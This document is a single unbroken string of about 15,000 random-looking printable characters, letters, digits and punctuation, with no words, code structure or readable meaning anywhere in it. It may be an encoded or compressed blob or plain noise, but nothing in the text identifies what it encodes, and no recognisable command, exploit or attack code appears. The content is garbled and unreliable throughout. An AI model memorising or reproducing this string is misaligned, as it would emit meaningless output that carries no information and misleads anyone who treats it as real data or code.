Ino@q@0~~krE@BXdDWT:nQ15pIWE{h|u:S)6XU;r1@rO-B}%~I;iA&krJI6AqBznU~Y6]wp_]zVO~B_IrTerwTSn-+U|e_OLCTnDz7+5(re/1|t_qizOAI;rtxNi{uYUL:_^9]iyuTYD-huznCESArEEA:rXxhw~w)9n]@:d6S-(4@|9e2UwEuW^^RwO0kkokB+A7npEsSpywt-~CL)VpnRI7WTWB]RUfwTpy6%@]|JX_r1|d1NVq&22u&/ILJX7o}(s@S7e--fC7_oONE94;Vq09F5i^k-E{|uxSWY^kpiyyrWS}yy|QQrEx|tEW&XSo0;B+uk^i}_IuTr%xpDO+i25QLLf~dEeSF7xW&|ECQ2%S5(I((]FUnik@nW&iJ)4&;-x-Y0x@xh4k@hu^p6xr;i6TfJ^du~]zhBWKOnsfV{Kq;ndOr|U+o~;DrXEW-h)/1hwtWOhn_s9K~Ax+Qh]ynO|(I6T:/|FK@9kt6+o5EunE+NQOLIq~VTsQ/I5ST0W}xdW~5||n5sI_4~B75(d%z1osi_qozeuwAUohIAo(rJ)^enh@]0Eu)hE&uB-rI+VI)DRIhKy4)OE~^ey}ktBqy-nhOJNprO{I(CNiDiOrx}rrr0W2V7Whqk}&]WqD]tQx@pEpA;}Oy}uAI1nBk1oSu(O^(~yI~W0uRSQC+J+p6&-puo{Cr(DsAsQhhJQ@(noE(_{p~9;I~+DD(n(|u^]rhk^0~&Vr+4Q}~XJhQCn0~DA}F+rwB1(E&/-VfXhr@IU^h9E9iyDr6(DDh]{Ik;BIXQSRr9&dE69qE}OEfK+dNWwWEWdWWtdRrpxkEr6Ryp&irOxeWKO1-Nx9E^O^A::eI^i~WSDQBkU1rshIW^BL+1qAWi7qySOtqLp9EI/+Wqxrr^fuuXLoNo&Ny/X2+oVW](/kNQrx]{u0yShEEOsF-rDu(oJs^tDTz+xo]1_df7}V-{uJrxT5+I~)E/ns+f|_B~%%AN5fE{xCWUrxfIryW+/9f~uF(Qf0E5{9-V/Odeu|Ui%E-rW+yX/WrBrAfp{+SVTwxuzo-AY1E&BkEk{}A^{Ld9]iiup(+r]^JC9:~pW:IxQerdy-(rFKy_I5Uwz%IXth(d;KApz6S{tuq2N@f4/DXRIiWdS]/|xw-tuiI1~E/VIwKWuWBRuV&99^w0~f]6y&zkUq1kyqhq~x]uy}&kuwWixR)Rk}10U@W^f2C9N|I~d279U9T0VBD)d7fDEUw2VO~0d+0xr9wUkwkhxzAIx9_-wo;shJU9V+)^Wr~|rr4xrJDSrW4J+wsxY+@Su5ekWxR6CnV9YC5iN:e&WCNDiOYwi6LIdKI2E&x:E+J)+L6Er^Cwuuqi7tF-YQ~sC]nCuQws^]@u&e4D^Ue5w{]0|{~RC1r|+zVn^o+w+O2i|e4i71xpCJOI]EOi)e;9wIe&|QK^Ei6wyw7srd:uz|er&ND5BN1tB%LxzpwAIwh4]/4S6+0|+uIWhBEyuswL^T4S:uIWJ&WER]Wd+V/XDuEL]C&@OxSp(IuD6DA{W~^NEoyUF2yYq@W5q]rqNDrp(riNEn+w]hS7TE{Lq}I&okEJpUysnVyzEru{IE~QEqB6znr0_kUNFu^}E~R|nWxkpD(D{hRtY}(JSuQ~}E&d{q~OUSIfI9UqnhDT{Iy0h-f(qrNhRoA9dh@uQWAeYRzx~WfL]w|K(2Bs-RrE{qOK_sKWfrI|BIDT(D|}oDhyruOYI|V6N}F_piNDS~r^0TEryWpyrTYDhDryr46EoOC9_izS]iVK}4VsJ}6fU|2x]sOKI&pdSDUt(6e;U|_q(9SEErX/:Oro/VrI5Ap5q7iU2^OtRUidX:Bo_n^zI-yi6/kSkLN(sxfQ:6qf5(LIQiyLd6]_E)]%2@uN_5S~IFBiI2AFXr_Y1(IrxLJix:NIoNF4{n-:/RYyxUIXr)f~0@L5{Tr{n0_:oYBXE6~@5:y:^tkr/VqTWEi~K)Jr]Qq}1_^fSz;I9Rrrk^uR2@k7x-x~Ju;hV0~DtDduLnrU_Au&e/UrNBLuA+(EChxL-|r]zEh]FnW)k|uq4{NuI1h&|VAkkDL(iySf@XWU4|yE)DkFRhrz)(I(VQq&rDL4-iYA~@^hQ@z6N@q2~]u)xsL7uXF]r|~T5L;]o~Lp~dxBXer]^iU5/hOCq6zCNSJ)qe6C6I94ueLi;k|TrKr~e+sV+Tho;+eni&Xtw&2-YId|uo02+^IJ&LDB&Np0E-Jt+L2};e@Dr^h67x}wEfF]+xR|+{D])IUD6Iq6E02-^UDWFd4:EF~2E}rnC(A&z}idCO}OzEJRteY~uF{D^u/I||k|:FAtSe{EEIy&EJsdCeKOe7yEz5fo)5ix2D]^-Btp:;)1CF^itpn0Br)-C7yE&iD0r7oi2s7::rzuth5rt-1ht_KDtUwRun@1p-{it6hsuwJ4SwnEpwy-IwySE7^KA4~9~wX9uw4SrpX5(A-ku1|WOSQSkw0kO+rxx+zu5iBx9|kzOf^w~/D9EusIyEf-n~R+DhQz~0~%pD~/Dr-UY-A/]^&so4uLhJVrRnIk{rO0_Cfwo0Az:6SsOzX5@-KEUrVAAqCeEIxSyrOUL]FqI0FXoO-^oirqrWp;WBQw:DWR{pIoWBRO{46N%:iI^{+pznJxOKUyWtiY@IuiO&p-(A%-ppEtLCi-:npUy)~iL6ByW42pUxJAL}no;hxFy)|%r(rh7tUs-+d]_5BzO{r(2dFu:iV:z+p@|5dALAOprDrYLrrhL&1k(i:UK4QXd2y5QTKSrAt]{K:dWnsx:]e_(d2);&42^DrEWRf1i:X/BdOwhI%e:uy|Juxe(~%~xyd6@5Dz0is:d^e%+|VuCeEEyFxf;Li7+IBr5qWk4iq&x}]DxOzrw|;_}iFBzifBAfE);+YhAY(EC2kIU2xI-XWryqE9w{x1WTrrdXy]0]]E~2UV95LR@Ry(i&LrBw;{|uIE&+r9VOYL^4{D|&Y]y1y4rTF2-YV]ioS;puBCo1L(X]%T:pzfo}L~rw~ICIEuV;OU^)B+S%N0YXLsdity^1INRW-t/S_^yWrWu7nzBRtxB46Ru0+UYepq7{L6y^EWR:|yxh]n]Wrt5D7N}U)w5XV2J:rS/y;-Ty7urVz@p_WWU%rnn9BWt9NL2Y7rzf}LuVz}26:s+npn55&r/~k@6tOqkrxN5Q)xqEk2/V9WWhYiueEkC_d})D:6ETL^ki-F7JQ5|7FqF%:Ae%D9-]4(Bp4&I&~pu5ux2x9pR;iUB|KRe%Ds2es+Ck/}^u/|CtAxIY^1(kwwkedRt9Be}uOz(R{&ru0urw(wrU2wu1rzA4V2S:tu_)urO)_xkw6}T4osSWKC}iioukErT+ELT)7wr_Bou+Re~R&pTX+tUu&I~k@09f4hrEKW~V_^pz07~x1DrQNO56XJA4KTOBC)L0x6Nt4yVt{NOkFF9e11)%hddxuRurKir+24ruy|XuTrJd;sw@Kp@d|0r(I2rVO54rRY;wJw&n/Ewr_yDq%wLO9x6^xJ6qCDYC4I+~z6+/R)-ir)(r9teL{SxnhYO6iq;)YdBWSVoI6@}r;BEIS+I]nV-DU%YopUSptB+dJL(p6^BQ/NF4SkX(9C7(9fCR9BCw4JqNEfoDOC(IQ/fp0f9xzYEi:6o1I@F&Wx)Fk40nSJsxX:}NwC^~z4poRY|-DADpr60O}nI|)COhAKI{&rKwBo-LQsiuNF;sr/IppEOFY-6h_B@u^qwNIUzfI)xkxy{rhq(qYq@fVDE:9/xo;16E]^)tOt%2]O1Ii0Lp~yBDRwpDurSrUW2YICyFIySDIFoI&iphE5TEkDDsAw@N~-N)RiqLqq~4]//uhf-V(V-q(1yL2T00i}so~4NS|Cpue{_I/)on:::5WJ^k4eseA-(9O]C)yWp};E4Bntd^;Vp&R+ndIkyxEwD:zBtnyqXeBKY^WEuRx4;)L^&A9:q(KzO)7wY)9OEWoOtkxs^syxTiAKJinnx6eO]W}(6rWnsu-WLAB2DW]/DAefr~E]E2%W/Eo|A~SosUds0De7Lo7JuK9:6^Sz)kN/L4&f9uWrQuy-|Q]0QTrWix9E~VKJtYN{%u76}uXhF;5E@2q{9WwhD+:xxt%nxQ)~LoLyeor;]1oB%1LAzD)_kxK(sDhFD6O~WkwE9srWEtEz+URD9yI-+REuAfTKy7inAV4Bu%rxB^%KIEU]LT9W~JVrh64A_5Nw/XL4_DshuxzIIuU|uWKxr;D|nESxxEKurtIRutdxr]RIUioIr_AJnSE]9);p}k59~h^W~]Xkr0{^EiX:5|T+fEn^AtiDAE2:f-R_q7LiO-~@r^R/LDIdN2SAq7)xzyu7}@RAd9Wz@S+dx+@rWhnRNdheKO+{rrnIr^&Iir%Crrs4ur}D+CWpdr2~wwsiwd@qu:YNNWo)dt@BrxniK)VYrz|~so~X%Or~x(:N+xTxxnzVuEXwwwB~%n9Fd+2:DYXN+NK4^w|eEW&Rs~k%rzIu;9/uN2Ju%wTTzo9i+nD%1~kL%~d;%K:|^L^FErw~i9+ur+(~uzfIwE6wu~s{Eun~7/s%4hE^sut7)skn%_/2~~W::{f;B{-ze{7~&YEoSD+XXLO+5;WzI)o7A;)K9~Eh0Dr{B611/DrKDryu75O2&D14BL~05d}AepW5~/o/%pr/y%ye{{AhteErE(&euDIBswhuK(zxIDSWz9hniSECu6RNsNxhN_:Nz}U}~F||pDC]SxWBhuw0So&ku+BzxIBz{t]pDD-Bd9V1;Kkx|UUrtNVXxqy9TrLDtW)6Eo:WD6WypeOeBF+BpD-DuACLy09JprN(w%rn{]BXSd}YX%t:xN)F}rrYF)O}DokxSI}DC(Y(Yd7uhIORiqidI_uYr{to|w/)F-Kro{Vt9wxw5Iyxep7{;uJ|nUfd(;(e^4wJrYRdFV-724JO1J%d2;5Bi7CfYJ@1hYp;/@:{szy^Q@1Bi+SJ^y{2ICs6/w-7y]]x%2924nV-;)ip%&&JRA{^fU@f_+LJ01{&Q&f(%XSx7ze1IJ}Y/22s1QpE{RdqEOqz(Y/B^WE^~-pV%z2+/iyru921prdEwE|OWDIB~%Lku9TryyyWr:d+:x1So;xuw7wCLEu{xeeiIEdn%krrF5)i:-Or:w:p6Rufwn;x/FqUEE(yF;Fp6rIn%D9999sp0pOAK6x4iTxtXkKyY+-%(oWD-2OwTpT7o%_xwkkW-DIpxqJrhxi{pBOCuO^-6KEr%]55xr41/kr5|xoSY(VzWuqxpnrRy1JCqwS6(_Wyi&NRuD-y5I_xupJh-oS]r^IO66z67(;JrJRS_@WSOu@O:zpS_d^rJuW~x%ryNw4DWDfi^OW::hp]::;::A}]E{iRw0yt9EuUNwz_5&t}66TLd;sx55^wF-SiXkx)IUW+qiirLpyyi-@DRddV}4N5+NtFLFk}9;%00)5Ff|A4URhAspRX;|~ffoN6f4AsfX6F;FDRKWy%n9q5DtFQoNQ6p&2_U0@t7YWqw5RQ//rBoou)(dQChh_@n~1oRetE2C5o%:xYe]rpIp~EYW}4DxO~kf_rzN]]^yyE7s+6IzpS5sr+9FQ46xSdD/}iBdorrhdBn}hJ|/x5EL9rYDWpu0^StInsq_XuqwhzryW])75C]px;R&5zY;rxWp0p^6iIuiTT2X+tzz]B-rIWWhJruCE0J-+;eEy~ELx^2IWAOOiEp6666++RoUrhYYw^w]@(OBVViUTCUER+((uS66iEzQdWw9h~f:(T-&x5:0I~:xws|2hRNrz-J;w7z}xqxO~_^J@uXFAA&Eow}}QF&eEx(5}nuT%d4Yps%5)(oxtUo-_0Toppy-qr@@&Okz%TEdz;fQC9WQLky9DISSD4(1{92QqF_p)eN/91y|QY@f&q5&1Csh/F_pT60r]6t1pC;7DN&K5f&x}7TNRs@{e/e7pho@rE~6+orikR5(-pwxBORr)nIophnVW99;JwuuuhOUxB4k~{K:ux]Ok^ExE9|ppoiOdh~+B(+yu1NY^B6kIztrDo-I;0iOxyt_YA2LYzhCw6rC12y6kqzoox;fEpA:EBNIq~5prE6BW{O~J]+|tJe9ydIJ9OrDEh~kL9-:zixz(&prT;pR~E-o-;spVS6-^W|shpSDCwn|i+XkSWXWWr;&STr]@kphxW^pIS2F;EU4Kp]+kO~_iE-6pW)RNDetSBK~4VzzEuhTYp(n|2B%-Ip2nOwk^~r:FY]r9UedfBy:wzr5]hqA19TTp9WrhUU6LAsU~EYCAIUt]}^Lx1/(}9YE)xSxV|fWsOu@W(RJQ(-UVWeN+7J2^Y0]|1~YWL4oJW^d{)AppROLD&5TDw{shA;fpBD7/4oph)yp+}0d_Et/xw2;4ND42I:Un}7:yo1x%depKB22_CE|22-_-EEwX~h]Xed-zoW^]W0Ou-ARzrkY&x]zDThpDorWUXBftzk2ERN)KT)Tq|WIhd@n-B@KSr;zoiI^SwNw~&z-A_@Iz;-9C]]NeWUhOTOWKCJSE(5q]:u;Sxwu~pJ6XBpIf60qLVX+fVOE/h6q:xSrCzz0BJ5V{Ei&Fxzt4}SBz~d6EBUQzS}~d~XEKEWw@hrr}nOpu+h^EI-Np]&&^w6k~J~/{Bi2Skw~UOE(oK{pWE0+{qze_:iC@Jz|0zr;:((nih(Iyy7iEVsB{9;+q~JA|A-@(JfFih&FpWt5Vhqqq5kSxL/}k&RK9+dW%4px+4Ih+B%BWq6e6xU}zyVU+hU^(qDw}XiQxsoRq(_}dxk905-J^XK{(}FzCYn4(}NXF|Ae2C+|D2oFk1%y:rEo}1&;D-CK97u_Rn1tyN5()u9ei5RueFOopn;DEBw;eku_kiDIx~4DurIIF]uJd^5wd]r~h0IFoV(EWBEB_]+|%Jx2t50IunoxAB(0]z&&66^]d-U|6L{prFJ%Wpf}qEtrKiC205Ou}fWDfAWB]iCU_0Yi:J6@eQW(W-~erSxBeO6A(F-~pYO0IF)q(pA/+_Iyo^A59I0dR+:y-iI-W+D2%u]VRNsh}JLnrntix~%uoIn4xV:+-&]nE{zx@d6StWOWB6xp0sqpE%+d6^qyqVd-@YhB}oqLK1LT_o{zRdRLy6V^1V~zqAUeN~^BxK/nWLD2BkSr;|CV-dh2^N_YK}27_ds@KW^((y&&ynOL4df~F7KOqFf%~922FD}Qdq~sfsD5C:{QXwEkxJ~CopJKI^dzyBi1_u9wz~ruuuI9OIrV1z~1&YC&|sUO;+^1xxt(EDD(%^4||7phTrSxwBWrJOEy_E(UJC)yeVD0KwQLp^~;kO{KyreWzw/rzWYqf}tz_%~q9|Bxy6-sq%{S5}9{rEWCWrr5AwCq1CDJO(I:69yJh_)nqCSSSxS]K}ohwLDI-Nrzpo|)40w+YhKh@7Dx~(O%NiuwE|+qVxiS@W^t;SdUdOSSe+|yI^uwrrRh4U9F6qS2O5OAqV1;^_qAp;WUA6WS+d0Qw^k_u~0ApCfT1Jrorp76;rEW_pL-TtkFLXE1VB:Do/i|z-0qI-_JS@4kV4zU52d]EooC4_)Kzzt1YfzQfXh)^JV44@ur|pXQ;o~yB%BOhKw0t6_B@xq&J{B@kw]11r4i^D%/e79C]Q{~rt{AI)RoxrJheuetrO~th|{BQY^_I;^O_0C/}z-D:e/NS:|kzxVF6DutiLI6|FpuIeW_0CFAJt&RLw]OR:+ux~oDhqSw]VOeXVtE;rEu5TDhxq{TILxNo2Y+yWsT9;A:sDtpBii0WLSe;W~SE;u24w%xB5yf~W(_-;BWiEohuhOp@ddT(pJY&+t~5WOy]qnT{B:r4i{pIFFq^42:%sU5kt2BrIFd;B5wJxVQyRs/kRoS;noxW0_nOtJeSrVqS&~2pVUdzFK)OLu_r75F:75Fy15tE@o7OL}_O^o;:NfXpqQ0SBsozBKJzeBo:oosrAQD:(kDiyQQO2_7NrQ6r2X1x]66;SYYyE+sOOiTrpxSzrYWkr9:xd6ypJN|eQ6{IWyTrtyr0O6)LT:xTA6CCnzUBRW4ix6R1Dpot6zAN)EzfDpz6UyUSDew^AkUqrz@qp^dh|SWxhXI]KXrV6r6oO:r2)X:;KhdKw9i+6SQ0ppuV-L%Wpei1nW)BdpriwpuR1uus4y%)nI%hKx(pKSn)~DW2:hRs5hEdDyu&uhE6-h(Aiho_nr](FXE^JhxBd6T{JEB(WL]4eJBdpF+qo2LFzy)q1pLV-;kE2+wBk2zCrtA^~]hLxxty-xqLn6t-:;UJu;qV)pK94Jx+:_]epxr/NhYOT+rK%2yL4~yS-DyKz+utQ_1]~D^5pJ1|5N2|RFNQ5_9F};u1}CNkoCy@5/OnXI~RQ/(xr7UqS_SEpz{~oyou;I{rDDrrW^pu;p+DVYSkOzUk~yO:eDz{C%zKyk)6zr4y6rwr476ywVJk%oWr^iIrd^-eSr5OsDU6OS|NXSEWqTuWqYup%JDp}dxqeTy;I(hr7@rhu5){&LrsJT|@_;nzh%w/hkWuWhyIU:1x2}-pYk-rq{oN%@0rLQWxFdJUeBCk/z:LY@tD2rOrTIEuYS1uyK-XDO-~ud{~A~rrAOorO0U0rVu~(AhUeoSXo{n}]r0(0zr6qxo)9YIr@NyAASJT:@pruenruKRn)T)+dW56F%zNu(dEfoz&2Vu_5Do4KS4F]:6R4srIE6D~DJ/@ei_k(E~7rE|~x)5z^d:rS]TTow{+]Q66N%6SykQ&E7Xo(+(wr4sSK7xtWo9Y-wh;rwWSr]+Sr]29yx29riBrrwzx]C{^y-K_EwAprx4L}rzWOezz:NE_{CS-sRWktR~JW6XJxLEwehrSoqJ%r]DkrzVeWyN@QN%ruAV^{/B(Qx-L-;-Y-;]I~u]yI_%)ru6]WIAoRW_L-I^i5YCxO]2EIW4^w76;/YL^|7k:ru)SEEh:ryT6r5&0uT9zoyDWrx7Or5fStNI+E|zBrqA~WyUtI-7zrVy6zIA+EUepE|]E(CU9ESykfrskrq7:zXf+9%;k^R+Oq_w_&NeyxR6tE-w/{;fJ+~fJdRh@4k~roD4/IyAo5_tUu;+4t|YwC4xeWwYCDurrCCuzd_K:n9y&rty1t;^BpINS}I1kI||{LquAYI9CQF1fz]xIw}u2:|;S~CNX|B2fD+2oC|;us}pzUEu(+WpCnrC]irETOBWqyr1n4:r0xuEoDr(0zT{-uLxo9LAE9TeN7|x}q}tySTxAJiuShuuqCTw{1Dwz(F+qFeD2IW+neWwX(4wReEXpUSUxt:u@hp9K|W:Wo:u&UXdn|zR)xksVWr%xh0)drTs4WBrXDrr4xrkQkzu2Rrw/Ip(;TiuC6prpKrBS+;xR;_]}10E(TiA^&0uU)pEVJh]|Fx&R&/o~2diDNkppUVW5xyfWyTUAE(Ri(dRiB-NL}zJB2Jup0roI{@n|xnpk1BwxJ%I2~^-rFVJ-fDUU-Kz1|EphJsn-YTSI;T0-Aox)A%x|JuyRQSNpr@(w|+(|kLu|Vf6)fzp0o41~sRft6k:nJ6S%4y)52p+12BwpUsD4pzQ|FkWDV}T|dii4;L:}]1{]k}NC@O+rzLR]+4tNQpx0_Yr;%DJunzWr{_U}|5:r_sB6|J:k{i|6W@1{CWyqUqQIAOFiAXf7eook{eRr}SyFRKNBxwQIoC|k&(Izzz]d0dprkSdrWE(Ae5p&WeLBCrhF0@qIi(:Ste-r7;IrC:Or9:Or1@/%0+4Ku0X~BxX+B)CDr9V^EWdyrW7LrWzSxA4W~_T_J]-&|1JSukDBrkTLuYqDr;EW26uESA]y]ekk:~uJ-^(9E2yzqyEFUyeE7NT+uB2_Q++A-k%kQ|/kQ_26WUIIY4::k9fpB7&^EuERrLLh~s/6TwAyq9W2r_kk]FNhBr1O9~kx0w)~)iLr(T|qN;Yn-}0/krX@(@&4y@]QhOId@o/w|B)5r7@OAfJzFJsTn{TS(o_VF5e&pQTO-n:IJLhK%yy2|kepr+hLE;iSrE|:ESDzwn^S{Q2BQ_}4yBki/KCkD6r_nA7nfVh}]XVU+X0Au_EyWVWOD2wUfx-k)}VkUrR7/IU;4tVzQpu0op625eVU{A6}JL6ooE6RfRVV+rxxhBxwupfEYsr|IrrsUr))5ACN^-k4kprUd9uC)0u/xhr2ixW9hrxKQX{npe~OE&w;i|A^VpkeIrx@DrEF4:EQn:EC|pxxhhxY~ET/C--WLBS:6s|upVtEERuy|Tif{rErxh+fQpBRx4{@Rh-@YpkSx9kAESUWqkFyp6KNT&FWD_ksV+UILN9}KV(Xqs0I6wrIzr^usNFpWoptF2NB]D0q5|Fo-@dz0J_EKC^}iwuB]NNQp9&UK@2zU+;z0@ynw5dC%o2e@uu]~p;)sV;VEtR%1NiC+BsTwpr4phwDCpkT|2tts/+rSOO^1NK^}UFIX5AO-Jo^n)B^Q+oI&0fC1nFX^oOxi|;xJVC4QAt}hsABriA@I_6:N;F-NO-rIx-]Ss]4OUqWk%kzSB(IzYp9BRDWR9NDDdWrRIIryO(Ii{}AFsoxk7S9&F%Wo5o9U&qy6D1}&qf|Kwqnx9]KLi@IU{puzEOuzInIe^krNOOu-L;(W:u(4dC{Lkh+;er2Xu(6]zRAs7-rJWYIJLq7/{tD|TLTh^nnB/}Loy{+)UA}fdKAfIu;SItweqr2^-)p+iI9/XoUp-CB0N^Dk^uor)r1fTA^7~0USJ|&DiA)p_)U5tJ|-TWt5EJ~/p+@SF_;@-q^2}yVOQ/%N(5tdw4f^wz4(]~96Y~Dw92XWJ5B~Ln}^Y}%-hCIrxYxr+Tpr;E2:Nfw6p@@hAK%hNY5CnowNo]|:hUBxhK}yq4RwWxxT+Yfz6q&h&9B~-AIdE/LX-~Od6+xO]16ExLthTFRpJ_-6t6ziOC6ODY6QtK6u0y(reD6ryNErw@6LyVkF}os6/NQi;9BIE)2(k&EoL&nI6YF(Lp1(ysEdh]~O;Kyrk+OEkKSxqQ-0i}rOwBzur/:JW4Y}Ttk^|EsUrV6nsY(uB:W{t+EEeiJq6DA(NCs]{]4;_7{Us%yRtO)]Vf;AtpYVk6OY&C%-_~zwJOr(r%9f^}4IwC4^U5x(RfeQryUo(9UFUY15_^)/n9f}~dyFq0Qz_p6%-^s^4^K9@T5{qL}9C27IJd}e)BdBOrJUqu+5|BF0UFJ1TfEYrET~R)fdkk4LpxVurw%6rw^d}]&U&_y}zh^%}2n;)eO]oAhVdOd(r0)2:hxOX6iQKQ-dB+4NdwE%^+th1O5h1BW-rErNCR&Uei)Oodn-}64^sB^}df;XrwQ|-XCBpwWirf~FrJ/f)tR5pu46Br2R_u^5p4YC^w9XsA-%dAO(s:U7ru5rr]4|pxiT(fiShuU-9VIY@Iy)B5Dz5|ui@nBr]Y4E@|]diwSu++I;_ku75zK267y/sU1t0rNNxqhtIA@WqzK1/I:%5OFu{K&o/-]yNI9%New~e-9OzsCrIk19hf;9CNw+ofC&|0(Jty+5uC_+&r1NXDwU|-nLwfIyEA(4+:~Q9rs@K6IS@p}9&/Wy5}14+Y0:i042]qhUpz{f^%s~Uf{%eDN7_phkkoy/JIr10IwKf|RNU])qq%EL-V5SfX+u7OxV&4K]/trD9qxr:7f;FsO~kUXko^1_7C@QOprtTr|{6D]2N^06DKuwAY1}&sfICpE5k_r1;^tnhY5n&qKV/fd:QfBy)OyQwpruIzid0}DXYp9Y|@K6]}1^)%DVzWfrhIryOAfQDoIhirre;puk@4+EDu{I+JxVWq+e]/7e]i2_n/%rN0Wr;I:Eqz))/-9R{)I92IW(rU&SrwFrI~y_VowfV5yz];C)Jn_WrCWr~oSFxKDE+6FuUpX^-xF1pE7oE56oT4hE05zB0~9rfD@n{RL(rFkrA;:E|Qz91X7/1D|/{R&/{T)/{47/{0~/QFs{AF;rIQ^S9BQoo6BOn+)(nD%6f0o);Q%@EWIrphkrIr:9pSI--kW^ofYB~ziR0K;CRWI;yqoL-XAwr_e]6SOQYDEDuW%;]TUyqiB1RLXW6]D{Y5XuRIt;^knOs)45IV);^|r(/5{I(;L|wSxLBzxxQ0_JYXIp|izIpB-Q:XdF-L}KNI+BE6dp|+2RIEVyEhCJ}kX/BD&u@orK@uNq6IWCD~oy7~:dE:ew:Ip6-966{%7hR6^9w-ECzS]]kRJW&eq1r0-NupQp-Er1^^Irurop7e9pooNEhrV2|J6%OX_wpp^CVwStWwhE1F^T-]rt/^BW9CoDJ71RDYIS4~+wC]@5Biyx{ROw20+{7kWuXDr]{u1+Ce}w]09)5ozeekyuhROD;r0J4Iy%upRECEwhuiwEh~)}1%reOuR7pRWSrw+DIO9{uy^rpr4Op^;xxxun-WreKQV(peR~i^rE/u_Jp--&{QNxWe6xkz;zW++UOoOSOJ:C666TY@Epek/pCooD0}^CCC|C^:;;;;ko]}ANC0dfxVx5/7wxxxhwL-xIE9T4nIBEC~]2IVDAh(yI;I_TDrTy5yWzxws|--WNEeOwRSU^EYB~--O^Qrr-Jt{un0h~_k_U]Eh5qJJI9y/&Snn{0TiI|u&DWUVhy_i9]R0-;+E&uEEe(r{rEA&0}qA-r-u&uAq&UQnA&E4R~nuyCxx|EV^}h(WU()usu]q099|9wxsypySyxI7R]r~fXYe]9EO(]_}pUtTR^Sp%xX]rkwI@WNB+^wd|DrI-7pNrrwDq(0E]J9Vu5V^6LhfXddtBNIfFLLYBV@EY10E9z)o;QrUp9R6]2TsttwAwNYN]~N{r5}0s92(w-7A7ffNkAN{ryni&r{t)5/1@2Er~2@9(A7X7OnQ/k/IApC40f)sTxeifE-{{T9KfL44s@YNWTTxu59z9y/DVDwDe{&+hukJ@0KeeeIr(FQW:fJy9C0Bp257iy^^1Ko}NE|quSwu/EB;~-W44+ntNiiq^qq:-;hyE;A_4rD~utKu9^^95riU+W6TB@RVWqR&2Li&;TFuW&_79uJDy4QI^O2s0VzhihpI&^K;ztwK]BJqRu]U&]QoR~|RRd(7ABA@x]Nfdi4DOh%Sxfx7iV:19;niOC7o|TuTW};urE|tDiu^TD6N9Q@ke]%_wwESYITLS~u02tUuKpfVLdF4%SQJJ5ooJ^k0}/^AXB5hIS{--yX7%]-Fhp7e/}}s]utufErLJA0@Q00R0{(eL9YxYDDNWFeErxKU@9&pWf5w7rYTWIIB9:BoQyr(r|xzTErhYO6IUV-h;w:yIpuXkEi^hxp&]-Or-5E-(;WCr;T/wEy_K~IdJpwC%-z@wkfWxriD4Fh|xyOIRtfWSy%zy7i{_hwJNVIuQ]oW(~irEO+pxAWo^qiE&z^hz)utOe0rWx4TJWUCurp1YW|Ih9-rIC4N-z9KhN|u9~pRorpI-0Sr+;S|^CkIAR~CCuK|f|rNU]]pYo;po;z9/4pre06+LQt^J~iAk(2ptJ_x9IIr]&SBJ&|w6kT^AqBo^{q]Y%EpEAe;kiA&X/}hSzLL2;-zr42&kAqBUn6R:{Iuziiyyr)_yutD4^AoYJTk/O}J6KII-TpXwuEWR2+~5SO~nNLhd@Yexw9s|t^Nnx|VFpIRN4|-%A9Spxu&o]uStIrIsDiL+DruyxehD2V{JusstoA|Q/pV(1uUe7Dyxwy;hL-|Dy_nAK@_yY%Whre6qWD|rBV-QNhEE&_qxEW:6hx]}IoR;n@rIR]wJu-SRDErKqouNWBr^zVJx6k]}pu4q-6OJ;Oz+V_I(iYC)wSJ50JxF:hxFD_y;V_5~ku2Dz+9Q-qd(yiV:V/u4A5FdS5ksFiAo1phINy6A~VSqtB;IuktooJC]]~xWir-~B/KAd~C|VTBo_@fehwNY2zDh:B-0:Akw{fCpQ+-nRp&|BE]uph0JNuAIQ1kk^NEBA52TqBS~KDp70Vhd_(&W9u-qt:4uD6pn-pIyhTEI^IFkwdLh^Ao;+-T42+S_Kq-~-_EiV1shIrF|~I+{JOr&T|5;Fuxw|FwRDCVJ%BueU1wE@AshLx++TJ4pxppKhVED(h0y(@UwXrX(dnR)0u~@EA((K%yx9fnr)L;4I5nseoAfJ45yD/s9prE-Iri;SVr{SrWrEit69+Lzr6ARIIR^nDWI_eXk+pz:&kp-}Kx(;%O^];XI|^4pwuVNrDIhV0zzA%xh]t07xCpz|JxhNLWW|se%+zt40Dio]D]R1iN;FEwE:zhCi&J;o}19OfI~By}WBxI+-zEzrW+q+EqFrdiA&I-r~~_hrEJUrh5V+Tdqe1-0Y:qOLS-hSCOF|qzEBQ((h6eAI]kCBV~@A+1I@tqN~Bd~&Y^pn||0qSJeLsu]]]-y_~sk|;%CS@W4d-6Lyor%VSr~CU/x&@_}^)Ji}5kt(UEXN~p-Teypw-~_rux~{pu;(OE94CyS/)p04VKSq]@DQDWN4;YuKk12fxK1Je~qO|46roB;QpJr(7]AC2;T||hB;Wr1_t+(KuTrx:SYNy;p:t+1qK~{9/^(EhAIpy/^L~D56orqyF;E;f/p}LWkF6wX/xwip_6wX+4uu&oVTqRC@&dh%Q(F7/qniEn7{)TB_Ap{Et/C)oWUhW}Oro&WX)iLr:9xKUDOA_0JFtEpB(U;^JSIJkYSw+~n)6d(0npU0Jp]VIrhp~1xx]&xp60D]o}e]xr6|AkIS9]9zBpCq}BWJhIQk+J~iQt~ALQtVT-|0rrOTudJeBi:_VtkznF4Q]dq+|d{QtBFp|044y}RJqyIw%rrT--qyuEytCp0u]@r+U{LdXit]D^RSNr_U+7wpxw|p~+//tr+6khy0hE)FdqOCX~wEqC)0@6N__ex~RIrxw1^ADd%@idQ_}pF&499-wNKJX2nRu1SwWytr_Xy(fN+e/4D((]p9-N0/{hChrNO]QukEVrQzzIWiD^pwzQOpCkwe-FC]]:C^ydEW|wx)@7Nq)R0%(IU6qeoyU%6T~xVz1ifEn&t}VyByk0]1]h&x@/J-R-70WIJXQnn]2VuukpOh%RI}rX(60XsR&sp+(4X/d9;Ay;i@IpWA(;&xBt9%h7fK+z:+d6RBO}5V1C@x9V6T/kt^NoL)ozOO]ISruhxrr|CpR~X2^rKJ;;;e{I|SJxDq5uLszWrEiWtE;yzue-TC;e|xrD)DW@QABThsUiIri-O0]UzC-B/IUAn^-hI|Upt~k|FrezeSuKVSV+zIUO)IUS2DUSA&t99CpCxOftS0p/{XLr~kprFnokfyrp9+(sBfBE4NpTs~IRy{OEfwBuX2O6Y]rIdhIr(NQR_&}q__Ui%pUh15B}Dw0usAO&YqAh}%}@5FuE/sE0%TN^LDJhwsur]W-u%qErdIrriIrrqFWWY/+^4wNpqsyr^)JDhhDW7y]p)BrW6CA}/I]p;^hsJfqO9V]h&)up04}r2Snp%+Sr-:EpVuBrk&I9_6Dr%%Dw;+prxW09_Wor/{BrpqWp:OOrV&I]z+y